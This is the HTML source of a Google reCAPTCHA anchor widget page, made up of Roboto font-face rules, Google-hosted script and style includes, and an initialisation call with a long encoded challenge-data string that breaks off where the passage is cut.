<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LTVIXLd4qNTwWsznkMG-Zg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LTVIXLd4qNTwWsznkMG-Zg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LTVIXLd4qNTwWsznkMG-Zg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcOwPG/DpXbCuSjDuyZbwq14wq9CwqDDmA0JwrjCsUN7w6vDtRjCjVfClCTDqsKCw4wEw6bDssKHJQLCvnrDlQlaAl3DjMOBwrjCtsOUB8KNw7wpwobDiQIDw4HCtF93fMKGw7zCrMK6FMKnwowuwozDrsOLWMKVwoDCoi/[base64]/ChyJzw6PDnsOsw5/DvB/Cnmchw4s2SGrCgzN6fcOTw4hcw4PDs8KObjMMGMOEAMOWworDkMKdw4nCscO4ChrDgMOBf8KJw7TDvjfCjMKxD2x+wp8cwpDDjcK8w68eN8KsZ1zDoMKlw4TCiXHDnMOCUsOlwrBREjEyATNmKzJTwrjDiMK8ZG52w7HDqBoewpROcsKxw4jCpMKQw5XCvHwMYio/dC9fL1BIw67DvjAUCcK2w58Vw7rDnj1gWcOvI8KLU8KTwq/CkMOXVltEXgrDs3klPMODG3PCjzAHwrjDkcOhVMK2w7HDhXXCtMKRwrlSwqJYW8KSw7TDscOvw7Bcw67DvcKBwq3DuiPCpDbCl3/Cn8KZw6nDhwfCh8ONwr/DjsKaB1QGw6Rww75fYcOkaRLDhcKAQDXDpsOkKXDClxTDtsKvCMOaZkQHwp7CtFo6w40AwqEQwrjCtjLDlMKULsK/w4k0SiIfDsOPW8KlGHrCtHB2w5cEbEpHw6zCucKmSkDCrlbCqcKAD2zDusOtZihGA8KSw5/CuCRTw77DusKbw47Cu2s1W8OPcQ0TeSkZw7ILV0ZTUsKWw59GN0x+XETDscK9w7/CjcKMw7t0RTw+woDCrQ7ChhXDuMO/wrw3JcOBAXpiw5NAMMKzwrw+FsOEw5M+wr3DmXjCgsOWGMOmT8KXIcKmYcKTeMOGwqw+LjbDk3rDnywSwpZSwpwnLXAADMKLBcO1CcOAUsOidsOGwpTCn0/Ct8KHwokMXMOEDsKLwpAaKsKLSsOTwqPDqRMdwp8AQTTDjcKQacObEsO9wqB8w4XCt8O1MiJed8KTPcObdsKBBhB0PcKLw7bCjzfDsMO8wrteK8KhNWIedMOGwqvCtsO2QsOAw5sBB8O0w4wccG/DtBXDv8OXwqlCfcKEw6gzOy5+wq4UJcOlMcKzw4IAZcKbHQ0BwrzCi8K8wrRMw5zDj8KMDmfCrG3CrHcgNcKowqMywp3Ch2UIGU8ZDUgawpgIPEt5GsO8fUQEOmLCosKLA8K0woPDnMKBw4LDuzgiCMKWwofDhT1sBcO4w6VDL3bChi5rZ1gHw4/DusOewqXDvHbDkANNEsKoDnQBwrjCqXJJwofDkiXChG9FwoHCqAg9JgfDmHBLwrzCm1LCp8KQwrAUTsK4wqVsHgjDpBHDiEd8A8KWw6sxDMOoI1IgBAZOOgjCoEdsAcObAMOcwr4LBkcvw7c/w5HDp393IMO2XcKSYD/[base64]/Dm8Kfw7Vcw47DocKTw4DCoUXDpMONwpFBHsKRSkTCkMOrw4TDkRdGA8OVw5FAwpjDqjlJw5PDo8Kiw4HDo8Ktwoc6w6HClMOiwqNyHQVoK0oyQTnCqR1rEnYYVSQWw7oZwp5HaMOrw58BfhTDvsOFOcKcwocCw6Uhw4/CvMOzS3NXMmTDuVYUwqLCiBtHw7PDtcOVaMKScB/DkMO+PUPDl0YOZAbDpsKew7Z1TMOwwp9Tw41Jwq5Vw6zDp8KTPsO2woQHw4YEWMOsBMKgw7jDu8OtLGNVw7DCplg5NGN6TMKXKjAowrDDmF/Dgg4lY8ORUsOgc2bCsg/Do8KEw6/CqMO6wr0TGATDiSpWwqM5CzchWsKRfH03EVjCnCt8ek9ZfkdjXUM5MBnCqzELQsKIw5ltw6zDqcObBcKhw6NZw6UhQUbDgcKCwoJgC1LCjRZXwrPDl8KtNcKLwqJVAsKhwofDnsOHw5nDpxLCscKqw6R/Qz/DjMKxasKyOMKOSCNyEBxnKDLCicK/w6XCigHDgsKVwpVVX8ObwpdOPcKlcMOtFMOFDHnDjxDDlMKSOmPDoMKtNnUVf8KKEzxAYMOdGQzDgMK5w6UBw7vCsMKZwoNuwrwawofDjGvDrU3CjMK8EsKHJzvCisKaIVXClsKaDMO7w4QUw5FAcVc1w6oGOS7CvMKQw7/Di2ZtwolzbcKUEMOwOcKywoA9MH5Lw5/DnMKKLsKew7HCg8OISXV8WcKNw7fDt8Kdw5nCisKGOmLCscO7w5rCgXTDlxDDrgU/[base64]/W8KxUH7CphHCvz99K07CjWlpwoFUwoAyw4/[base64]/DqyPDoAnCrEF2wrwWG3TCo3nCun5VMMOIw4fCrsKHSSnDpktYw5TCisOlwoVwGF7DlcKSYMKgIcOmwq1CEj7CsMKjShrDlMO2HElJEcOWw7HDmkjCnsKdw53DhwXCikddw4/DtsK0EcKCw57CiMKxw5XClnbDkgAvIMOeU0XCqm7DsUdeG8KVDDADw5NkDC1JA8OxwpLCn8OlbMOpw43Dh1xHwpoMwo7CoC/Dn8O8wqttwo/DqzLDjEbDl0FSZcOhImHCgw/[base64]/CnDrDuMKjFgVfT8OtDxvCgSbCkWdSEiYvw7TDtMKhw4zChSfDo8Ogwo0vEMKww6nCl2DCuMKccMKLw6NHA8K7wp/Dv1TCvDLDhMKuwq7CrTDDgMKTHsOGw4fCi2k2IsKSwrltdMKGcAB1ZcKUw7k0wrBqw4zDk10mwoXDnVBrSGVhAsKSAzQ0T1/[base64]/CuzvCqVDDgsOEG8KqwpwWAyrCt0bCm8OVwpvCscKVw43CmEvChMOOwqjDpsOLwqbClcOnQcKIfX4mNjnCm8Orw4TDrkFNWxUANcODJj8GwoLDgxrDtMObwoXDpMO3w43CvS3DpyQfwqTCshjDkRolw4HCusK/[base64]/[base64]/ClmHDm01BwpvDqzM8WUZFU1hlAsKVwpQrw58TUcO/w7E3wqN6VDvCsMKew4B/[base64]/CjTIoWMOwA8OjwrZ3c8OvUBwNXQfChx8RwpvDosKlw7FPwoQGZFliCGHCvWTDoMO/w4d4Vi57wpnDuUPDhX0dYyFcLsOUwoNbUCJaXsKdw7DDmsO9fcKew5NCAEs/B8OZw6sLO8OiwqvDoMO8W8OcAD4mw7XDklDDoMOdDh7CvcOZbmcFw57Dt17CvnfDsUtOwpVcwrgEw5dJwpHCiCjCviXDrx5/[base64]/ChcOzw4xHw7vCh8Kjw5fDlHoyw4vDuMOGw58nwpDCkAx0wqJwXcOlwoXDjMKBMTnDtcO0wq5tRMOyY8OuwpjDgk/DjyYowq3DsXl8w6hiFMKIw7xAFMKvSMO0DVIww4tRU8OXaMKpaMKAU8KZJcKLPzwQwpVUwqDDnsOAwoXCv8KfJ8OAXsO/RsKIwrvCmjNtFMK2NMKsE8O1woRcw7LCtiTCpxcBwptYUCzDmH5oB0/CpcKOwqcfwoglU